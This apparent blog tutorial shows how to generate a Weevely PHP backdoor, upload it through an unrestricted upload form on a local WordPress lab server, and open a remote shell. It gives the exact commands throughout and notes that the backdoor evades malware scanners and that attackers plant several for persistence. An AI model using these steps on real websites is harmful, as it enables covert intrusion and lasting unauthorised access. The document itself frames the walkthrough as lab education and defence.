DISCLAIMER: Whatever discussed here is for educational purposes and to protect yourselves from such attacks. I’m in no way responsible for whatever damage you cause to anyone or anything by following the things discussed here.
Weevely? Link to heading
Weevely is a php backdoor generator. One of the cool thing ( or should I say troubling thing - from a sysadmin’s perspective ) about it is that, it is not detected by most of the malware scanners ( To be honest, I scanned such a shell using virus total, and none of them detected it as a malware )
This is a good thing for a cracker and it is a troubling thing for a Sysadmin.
How does crackers use this backdoor to maintain access? Link to heading
Here is the thing, you can use this shell to maintain access to an already hacked website, or you can use this to hack a website ( if it provides an option to upload files without checking what exactly is being uploaded ).
The crackers finds a way to upload a shell to your server and then BAM!. They have access to all your files. OR, a cracker hacks your site somehow ( bruteforce, social engineering, or whatever) and upload theses shells to various parts of your website, so that even if you found one of these shell and delete it, they can access your server using another one.
How about a practical example? Link to heading
Here, I will show you how it is done. Please note that I am doing this in a locally set up web server, but the principle is same for all the web servers. Also, please do this only on the sites you own, or in those you are allowed to perform such actions.
The Setup Link to heading
- I have an Ubuntu server running on this IP: 192.168.1.102
- There is WordPress installation, and also an upload form where you can upload files
- I’m using Backbox Linux as the attacking machine. You can use any Linux machines for this purpose. Kali, Backtrack, Ubuntu, Mint or whatever it is that you’re using.
Step 1: Installing Weevely 3 on your machine: Link to heading
# Make sure that the python package manager and yaml libraries are installed
$ sudo apt-get install g++ python-pip libyaml-dev python-dev
# Install requirements
$ sudo pip install prettytable Mako pyaml dateutils --upgrade
Now, download weevely 3 from HERE
You can find more information about Weevely 3 from the github page: HERE
We are all set. Now, unzip the package and open the terminal and change directory to the weevely3 directory. If you are too lazy to do all that, copy and paste the following command in your terminal.
wget https://github.com/epinna/weevely3/archive/master.zip
unzip master.zip
cd weevely3-master
Step 2: Creating the backdoor Link to heading
If you do an “ls” command inside the weevely directory, you could see all the files, and weevely.py is the python script that we will be executing
This is how you create a backdoor:
# This will show you all the options you got
$ ./weevely.py

# The following command will generate a backdoor
$ ./weevely.py generate password backdoor.php

# The above command will create a backdoor named "backdoor.php" with a password "password"
Now we have our backdoor. The next step is to upload it to the web server.
Step 3: Getting things done - Uploading to the server Link to heading
For this to work, you need a place where you can upload any files ( since you are testing it in your own workstation, that shouldn’t be a problem. 😉 )

Php uploader
Here, check it out. I have an upload form and I have uploaded the generated backdoor ( shell.php ) to the server using this upload form.
Step 4: Accessing the shell Link to heading
Now we have a backdoor in a server. We need to access it right?

# This is how you access the uploaded shell
$ ./weevely http://the-website.tld/path/to/the/backdoor.php password

# of course you will have to replace the path with the actual path to the uploaded shell,
# and you have to provide the password you previously set when created the shell.

# So, In my example, I will access the shell using the following command

$ ./weevely http://192.168.1.102/wordpress/hackme/shell.php noob

# where "noob" is my password and 192.168.1.102/wordpress/hackme/shell.php is the
# location of the shell in the server.
As soon as you issue the above command, you will get access to a shell in the server.
Shell

Type any command like “ls” and you can see that you are using the shell in the server. But, hey, remember one thing, you got a shell in the server, but you are not root ( yet ). You don’t have administrative privileges, but you can manipulate the contents in the document root of apache, which is pretty nice.
shell
So, this is it. Hope you guys enjoyed this post. Keep one thing in mind, please don’t do any of these on anything that you do not own. Thank you.!